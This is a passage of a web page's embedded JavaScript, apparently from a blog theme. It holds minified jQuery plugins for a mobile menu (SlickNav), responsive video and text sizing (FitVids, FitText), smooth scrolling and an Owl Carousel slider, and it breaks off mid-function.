if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent")){e(n.btn).click()}});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r){l=a.duration}if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.close(i)}else if(i=="init"){a.init()}})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
    
//]]>
</script>
<script>

$(function(){
  $('#wctopdropnav').slicknav({
prependTo:'#wctopdropcont'

});



	});

</script>
<script type='text/javascript'>//<![CDATA[

(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

(function( $ ){

  $.fn.fitText = function( kompressor, options ) {

    // Setup options
    var compressor = kompressor || 1,
        settings = $.extend({
          'minFontSize' : Number.NEGATIVE_INFINITY,
          'maxFontSize' : Number.POSITIVE_INFINITY
        }, options);

    return this.each(function(){

      // Store the object
      var $this = $(this);

      // Resizer() resizes items based on the object width divided by the compressor * 10
      var resizer = function () {
        $this.css('font-size', Math.max(Math.min($this.width() / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
      };

      // Call once to set.
      resizer();

      // Call on resize. Opera debounces their resize by default.
      $(window).on('resize.fittext orientationchange.fittext', resizer);

    });

  };

})( jQuery );

    
//]]>
</script>
<script>
  $(document).ready(function(){
    // Target your .container, .wrapper, .post, etc.
    $(".post-image").fitVids();

jQuery(".entry-title").fitText(1.2, { minFontSize: '22px', maxFontSize: '30px' })
  });
</script>
<script type='text/javascript'>//<![CDATA[

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();

    
//]]>
</script>
<script type='text/javascript'>//<![CDATA[

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else 